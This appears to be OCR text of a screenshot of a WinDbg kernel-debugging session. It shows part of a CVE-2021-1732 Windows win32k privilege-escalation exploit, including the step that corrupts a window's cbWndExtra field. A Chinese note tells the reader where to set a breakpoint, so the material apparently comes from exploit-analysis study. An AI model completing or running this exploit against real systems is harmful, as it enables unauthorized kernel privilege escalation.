 Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_win101809' - WinDbg:10.0.18362.1 AMD64
File Edit View Debug Window Help
101
101
AA
C:\Users\Administrator\Desktop\CVE-2021-1732-main\CVE-2021-1732_Exploit.cpp
dwpWnd0_to_pWnd1_kernel_heap_offset = 0;
}
if (dwpWnd0_to_pWnd1_kernel_heap_offset == 0) {
std::cout << "Memory layout fail. quit" << std::endl;
system("pause");
return 0;
}
HWND hWnd2 = CreateWindowEx(NULL, L"Class2", NULL, WS_VISIBLE, 0, 0, 1, 1, NULL, NULL, hIns
PVOID pWnd2 = fHMValidateHandle(hWnd2, 1);
光标放在这行，按下断点按钮
SetWindowLong(hWnd2, g_cbWndExtra_offset, 0x0FFFFFFFF); //Modify cbWndExtra to large value